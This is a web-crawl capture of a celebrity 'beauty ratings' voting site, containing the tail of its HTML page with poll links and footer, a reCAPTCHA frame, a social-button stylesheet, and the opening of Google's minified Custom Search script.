		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /><noscript><img src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/1873-best-korean-actresses" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actress				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /><noscript><img src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom114" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/en/">Beauty Ratings</a> © 2012-2023 When using materials from the site hyperlink to <a href="/en/">beauty-around.com</a> required.</strong></span><br /><strong><span style="color: #000080;">If you have any questions, please contact:</span><span style="color: #ff0000;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #952020;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
<td width="10%"><a href="/en/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a></td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 46
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZuPpCot-CYI_5CSU2NxF8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768093850075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beauty-around.com/media/plg_social2s/css/styles/colour.css
body_size: 1116
content:
/**************************/
/******   BTN COLOR   *****/
/**************************/
.s2s_contenedor .s2s_btn.active .s2s_flecha {
  opacity: 1;
}

.s2s_contenedor .s2s_btn a.s2s_icon {
  color: #fff;
}

.s2s_contenedor .s2s_btn a.s2s_icon span.s2s_social_text {
  color: #fff;
}

.s2s_contenedor .s2s_btn a.s2s_icon .s2sfo {
  color: #fff;
}

.s2s_contenedor .s2s_btn .s2s_flecha {
  content: ' ';
  position: absolute;
  border: 8px solid;
  border-color: #D6D6D6 transparent transparent transparent;
  z-index: 99999;
  top: -1px;
  -webkit-transition: opacity 300ms;
  -webkit-transition-delay: 100ms;
  opacity: 0;
}

.s2s_contenedor .s2s_twitter {
  background-color: #3894b6;
}

.s2s_contenedor .s2s_twitter:hover, .s2s_contenedor .s2s_twitter.active {
  background-color: #00aced;
}

.s2s_contenedor .s2s_twitter .s2s_flecha {
  border-color: #00aced transparent transparent transparent;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn {
  background-color: #3894b6;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn:hover {
  background-color: #00aced;
}

.s2s_contenedor .s2s_facebook {
  background-color: #526282;
}

.s2s_contenedor .s2s_facebook:hover, .s2s_contenedor .s2s_facebook.active {
  background-color: #3b5998;
}

.s2s_contenedor .s2s_facebook .s2s_flecha {
  border-color: #3b5998 transparent transparent transparent;
}

.s2s_contenedor .s2s_pinterest {
  background-color: #a4484c;
}

.s2s_contenedor .s2s_pinterest:hover, .s2s_contenedor .s2s_pinterest.active {
  background-color: #cb2027;
}

.s2s_contenedor .s2s_pinterest .s2s_flecha {
  border-color: #cb2027 transparent transparent transparent;
}

.s2s_contenedor .s2s_linkedin {
  background-color: #2a6d8c;
}

.s2s_contenedor .s2s_linkedin:hover, .s2s_contenedor .s2s_linkedin.active {
  background-color: #007bb6;
}

.s2s_contenedor .s2s_linkedin .s2s_flecha {
  border-color: #007bb6 transparent transparent transparent;
}

.s2s_contenedor .s2s_gplus {
  background-color: #b66a60;
}

.s2s_contenedor .s2s_gplus:hover, .s2s_contenedor .s2s_gplus.active {
  background-color: #dd4b39;
}

.s2s_contenedor .s2s_gplus .s2s_flecha {
  border-color: #dd4b39 transparent transparent transparent;
}

.s2s_contenedor .s2s_wapp {
  background-color: #43d854;
}

.s2s_contenedor .s2s_wapp:hover, .s2s_contenedor .s2s_wapp.active {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_wapp .s2s_flecha {
  border-color: #37AF45 transparent transparent transparent;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn {
  background-color: #43d854;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn:hover {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_tumblr {
  background-color: #41515f;
}

.s2s_contenedor .s2s_tumblr:hover, .s2s_contenedor .s2s_tumblr.active {
  background-color: #32506d;
}

.s2s_contenedor .s2s_tumblr .s2s_flecha {
  border-color: #32506d transparent transparent transparent;
}

.s2s_contenedor .s2s_vk {
  background-color: #57687d;
}

.s2s_contenedor .s2s_vk:hover, .s2s_contenedor .s2s_vk.active {
  background-color: #45668e;
}

.s2s_contenedor .s2s_vk .s2s_flecha {
  border-color: #45668e transparent transparent transparent;
}

.s2s_contenedor .s2s_tgram {
  background-color: #127fb6;
}

.s2s_contenedor .s2s_tgram:hover, .s2s_contenedor .s2s_tgram.active {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_tgram .s2s_flecha {
  border-color: #0088cc transparent transparent transparent;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn {
  background-color: #127fb6;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn:hover {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_flipb {
  background-color: #c21010;
}

.s2s_contenedor .s2s_flipb:hover, .s2s_contenedor .s2s_flipb.active {
  background-color: #8c1010;
}

.s2s_contenedor .s2s_flipb .s2s_flecha {
  border-color: #8c1010 transparent transparent transparent;
}

.s2s_contenedor .s2s_delio {
  background-color: #257acc;
}

.s2s_contenedor .s2s_delio:hover, .s2s_contenedor .s2s_delio.active {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_delio .s2s_flecha {
  border-color: #1e61a3 transparent transparent transparent;
}

.s2s_contenedor .s2s_delio .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_delio .s2s_a_btn:hover {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_reddit {
  background-color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit:hover, .s2s_contenedor .s2s_reddit.active {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_reddit .s2s_flecha {
  border-color: #ff4500 transparent transparent transparent;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn {
  background-color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn:hover {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_email {
  background-color: #257acc;
}

.s2s_contenedor .s2s_email:hover, .s2s_contenedor .s2s_email.active {
  background-color: #0076e8;
}

.s2s_contenedor .s2s_email .s2s_flecha {
  border-color: #0076e8 transparent transparent transparent;
}

.s2s_contenedor .s2s_email .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_email .s2s_a_btn:hover {
  background-color: #0076e8;
}

/**************************/
/******   BALLOON  *****/
/**************************/
.globo {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 10px;
  border: 0 solid #ccc;
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 1px 2px 4px #aaa;
          box-shadow: 1px 2px 4px #aaa;
}

.s2s_balloon_top .globo {
  border-bottom: solid 2px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
}

.s2s_balloon_top .s2s_twitter .globo {
  border-color: #00aced;
}

.s2s_balloon_top .s2s_facebook .globo {
  border-color: #3b5998;
}

.s2s_balloon_top .s2s_pinterest .globo {
  border-color: #cb2027;
}

.s2s_balloon_top .s2s_linkedin .globo {
  border-color: #007bb6;
}

.s2s_balloon_top .s2s_gplus .globo {
  border-color: #dd4b39;
}

.s2s_balloon_top .s2s_wapp .globo {
  border-color: #37AF45;
}

.s2s_balloon_top .s2s_tumblr .globo {
  border-color: #32506d;
}

.s2s_balloon_top .s2s_vk .globo {
  border-color: #45668e;
}

.s2s_balloon_top .s2s_email .globo {
  border-color: #257acc;
}

.s2s_balloon_top .s2s_reddit .globo {
  border-color: #ff4500;
}

.s2s_balloon_top .s2s_delio .globo {
  border-color: #1e61a3;
}

.s2s_balloon_top .s2s_tgram .globo {
  border-color: #0088cc;
}

.s2s_balloon_top .s2s_flipb .globo {
  border-color: #8c1010;
}

/*boton +*/
div.s2s_mas {
  background-color: #ccc;
}

div.s2s_mas a i {
  color: #333;
}

.is_on_screen.globo {
  border-radius: 4px 0 4px 4px;
}

/**********************/
/****** EXPERIMENTAL  *****/
/**********************/
/*
$cantidad :8px;
@supports ((-webkit-backdrop-filter: blur($cantidad)) or (backdrop-filter: blur($cantidad))) {
  .globo {
    background-color: rgba(255, 255, 255, .4);
    -webkit-backdrop-filter: blur($cantidad);
    backdrop-filter: blur($cantidad);
  }
}
*/
/*# sourceMappingURL=colour.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8e77c7877b8339e2/cse_element__en.js?usqp=CAI%3D
body_size: 104095
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var g,fa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ha="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ia=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ia(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ha(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.Zr=f;ha(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.Zr};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ha(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(fa(this))}})}return a},"es6","es3");
var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},q=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:fa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},oa=function(a){if(!(a instanceof Array)){a=q(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},pa="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=
a;return new b},ta;if("function"==typeof Object.setPrototypeOf)ta=Object.setPrototypeOf;else{var va;a:{var Aa={a:!0},Ba={};try{Ba.__proto__=Aa;va=Ba.a;break a}catch(a){}va=!1}ta=va?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ca=ta,Ha=function(a,b){a.prototype=pa(b.prototype);a.prototype.constructor=a;if(Ca)Ca(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.rd=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");var Ka=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ka(l,f)){var m=new b;ha(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(t){if(t instanceof b)return t;Object.isExtensible(t)&&d(t);return m(t)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),t=new a([[l,2],[m,3]]);if(2!=t.get(l)||3!=t.get(m))return!1;t.delete(l);t.set(m,4);return!t.has(l)&&4==t.get(m)}catch(r){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ab=(h+=Math.random()+1).toString();if(l){l=q(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ka(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Ab]=m;return this};k.prototype.get=function(l){return c(l)&&Ka(l,f)?l[f][this.Ab]:void 0};k.prototype.has=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],
this.Ab)};k.prototype.delete=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],this.Ab)?delete l[f][this.Ab]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(q([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),t=m.next();if(t.done||t.value[0]!=k||"s"!=t.value[1])return!1;t=m.next();return t.done||4!=t.value[0].x||"t"!=t.value[1]||!m.next().done?!1:!0}catch(r){return!1}}())return a;var b=new WeakMap,c=function(k){this.Ve={};this.Oa=
f();this.size=0;if(k){k=q(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this.Ve[m.id]=[]);m.Fa?m.Fa.value=l:(m.Fa={next:this.Oa,Zb:this.Oa.Zb,head:this.Oa,key:k,value:l},m.list.push(m.Fa),this.Oa.Zb.next=m.Fa,this.Oa.Zb=m.Fa,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Fa&&k.list?(k.list.splice(k.index,1),k.list.length||delete this.Ve[k.id],k.Fa.Zb.next=k.Fa.next,k.Fa.next.Zb=
k.Fa.Zb,k.Fa.head=null,this.size--,!0):!1};c.prototype.clear=function(){this.Ve={};this.Oa=this.Oa.Zb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Fa};c.prototype.get=function(k){return(k=d(this,k).Fa)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
t;!(t=m.next()).done;)t=t.value,k.call(l,t[1],t[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var t=k.Ve[m];if(t&&Ka(k.Ve,m))for(k=0;k<t.length;k++){var r=t[k];if(l!==l&&r.key!==r.key||l===r.key)return{id:m,list:t,index:k,Fa:r}}return{id:m,list:t,index:-1,Fa:void 0}},e=function(k,l){var m=k.Oa;return na(function(){if(m){for(;m.head!=k.Oa;)m=m.Zb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Zb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}},"es6","es3");var Ma=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};
ma("Array.prototype.entries",function(a){return a?a:function(){return Ma(this,function(b,c){return[b,c]})}},"es6","es3");ma("Array.prototype.keys",function(a){return a?a:function(){return Ma(this,function(b){return b})}},"es6","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Ma(this,function(b,c){return c})}},"es8","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(q([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Hb=new Map;if(c){c=
q(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Hb.size};b.prototype.add=function(c){c=0===c?0:c;this.Hb.set(c,c);this.size=this.Hb.size;return this};b.prototype.delete=function(c){c=this.Hb.delete(c);this.size=this.Hb.size;return c};b.prototype.clear=function(){this.Hb.clear();this.size=0};b.prototype.has=function(c){return this.Hb.has(c)};b.prototype.entries=function(){return this.Hb.entries()};b.prototype.values=function(){return this.Hb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Hb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ka(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");
var Oa=Oa||{},y=this||self,Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length},Va=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},Ya=function(a,b,c){return a.call.apply(a.bind,arguments)},Za=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,
2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},$a=function(a,b,c){$a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ya:Za;return $a.apply(null,arguments)},cb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},z=function(a,b,c){a=a.split(".");c=c||
y;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},db=function(a,b){function c(){}c.prototype=b.prototype;a.rd=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.MD=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},eb=function(a){return a};function fb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,fb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}db(fb,Error);fb.prototype.name="CustomError";function gb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");fb.call(this,c+a[d])}db(gb,fb);gb.prototype.name="AssertionError";function hb(a){y.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},ub=function(a,b){if(b)a=a.replace(nb,"&amp;").replace(ob,"&lt;").replace(pb,"&gt;").replace(qb,"&quot;").replace(rb,"&#39;").replace(sb,"&#0;");else{if(!tb.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(nb,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(ob,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(pb,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(qb,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(rb,
"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(sb,"&#0;"))}return a},nb=/&/g,ob=/</g,pb=/>/g,qb=/"/g,rb=/'/g,sb=/\x00/g,tb=/[\x00&<>"']/,wb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=vb(0==f[1].length?0:parseInt(f[1],10),0==h[1].length?0:parseInt(h[1],10))||
vb(0==f[2].length,0==h[2].length)||vb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},vb=function(a,b){return a<b?-1:a>b?1:0};var xb,yb;a:{for(var Ab=["CLOSURE_FLAGS"],Bb=y,Cb=0;Cb<Ab.length;Cb++)if(Bb=Bb[Ab[Cb]],null==Bb){yb=null;break a}yb=Bb}var Db=yb&&yb[610401301];xb=null!=Db?Db:!1;function Eb(){var a=y.navigator;return a&&(a=a.userAgent)?a:""}var Fb,Gb=y.navigator;Fb=Gb?Gb.userAgentData||null:null;function Hb(a){return xb?Fb?Fb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function A(a){return-1!=Eb().indexOf(a)}function Ib(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};function Kb(a){return void 0!==a&&a||xb?!!Fb&&0<Fb.brands.length:!1}function Lb(){return Kb()?!1:A("Opera")}function Mb(){return Kb()?!1:A("Trident")||A("MSIE")}function Nb(){return Kb()?!1:A("Edge")}function Ob(){return Kb()?Hb("Microsoft Edge"):A("Edg/")}function Pb(){return A("Firefox")||A("FxiOS")}function Qb(){return A("Safari")&&!(Rb()||(Kb()?0:A("Coast"))||Lb()||Nb()||Ob()||(Kb()?Hb("Opera"):A("OPR"))||Pb()||A("Silk")||A("Android"))}
function Rb(){return Kb()?Hb("Chromium"):(A("Chrome")||A("CriOS"))&&!Nb()||A("Silk")}function Sb(){return A("Android")&&!(Rb()||Pb()||Lb()||A("Silk"))}function Ub(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}function Vb(){var a=Eb();if(Mb())return Wb(a);a=Ib(a);var b=Ub(a);return Lb()?b(["Version","Opera"]):Nb()?b(["Edge"]):Ob()?b(["Edg"]):A("Silk")?b(["Silk"]):Rb()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""}
function Wb(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b}
function Xb(a){var b=Eb();if("Internet Explorer"===a)return Mb()?Wb(b):"";b=Ib(b);var c=Ub(b);switch(a){case "Opera":if(Lb())return c(["Version","Opera"]);if(Kb()?Hb("Opera"):A("OPR"))return c(["OPR"]);break;case "Microsoft Edge":if(Nb())return c(["Edge"]);if(Ob())return c(["Edg"]);break;case "Chromium":if(Rb())return c(["Chrome","CriOS","HeadlessChrome"])}return"Firefox"===a&&Pb()||"Safari"===a&&Qb()||"Android Browser"===a&&Sb()||"Silk"===a&&A("Silk")?(a=b[2])&&a[1]||"":""}
function Yb(a){if(Kb()&&"Silk"!==a){var b=Fb.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=Xb(a);if(""===b)return NaN;b=b.split(".")}return 0===b.length?NaN:Number(b[0])};function Zb(a){return void 0!==a&&a||xb?!!Fb&&!!Fb.platform:!1}function $b(){return Zb()?"Android"===Fb.platform:A("Android")}function ac(){return A("iPhone")&&!A("iPod")&&!A("iPad")}function bc(){return Zb()?"macOS"===Fb.platform:A("Macintosh")}
function cc(){var a=Eb(),b="";if(Zb()?"Windows"===Fb.platform:A("Windows"))b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0";else if(ac()||A("iPad")||A("iPod"))b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".");else if(bc())b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10";else if(-1!=Eb().toLowerCase().indexOf("kaios"))b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1];else if($b())b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1];else if(Zb()?
